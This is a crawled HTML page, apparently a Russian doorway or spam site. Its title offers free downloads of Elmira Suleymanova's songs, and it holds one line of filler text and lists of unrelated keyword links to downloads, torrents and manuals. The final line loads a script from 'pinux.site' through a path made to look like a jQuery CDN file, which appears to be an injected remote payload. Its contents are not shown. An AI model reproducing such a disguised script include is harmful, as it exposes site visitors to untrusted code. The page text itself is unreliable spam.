

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-pesni-elmira-suleymanova-skachat-besplatno.html
body_size: 2032
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песни эльмира сулейманова скачать бесплатно - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песни эльмира сулейманова скачать бесплатно</h2>
                            </header>
                            <p>- Скачивай на телефон песни и слушай бесплатно mp3 онлайн. Татарские песни – в Интернете очень много татарских песен в свободном доступе, но это. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-google-prezentaciya-15-oktyabrya.html">Google презентация 15 октября</a></li>
                                <li><a href="fi94gm-sostav-gruppy-ekipazh.html">Состав группы экипаж</a></li>
                                <li><a href="fi94gm-kino-uhodi-akkordy.html">Кино уходи аккорды</a></li>
                                <li><a href="fi94gm-nuzhny-li-drayvera-na-router.html">Нужны ли драйвера на роутер</a></li>
                                <li><a href="fi94gm-po-sadovomu-kolcu-skachat-besplatno-mp3.html">По садовому кольцу скачать бесплатно mp3</a></li>
                                <li><a href="fi94gm-vkladysh-v-trudovuyu-knizhku-novogo-obrazca.html">Вкладыш в трудовую книжку нового образца</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-igra-simulyator-pozharnogo.html">Игра симулятор пожарного</a></li>
                                            <li><a href="fi94gm-gde-mezhstrochnyy-interval-v-vorde-2003.html">Где межстрочный интервал в ворде 2003</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-mihail-atamanov-vse-knigi-skachat-torrent.html">Михаил атаманов все книги скачать торрент</a></li>
                                            <li><a href="fi94gm-raspisanie-avtobusov-gubaha-ugleuralskaya.html">Расписание автобусов губаха углеуральская</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-igru-de-dust2.html">Скачать игру de dust2</a></li>
                                            <li><a href="fi94gm-elektricheskaya-shema-ukazatelya-povorota-frilender-2.html">Электрическая схема указателя поворота фрилендер 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-gruppa-shokolad-skachat.html">Группа шоколад скачать</a></li>
                                            <li><a href="fi94gm-manual-honda-odissey-ra8.html">Мануал хонда одиссей ra8</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
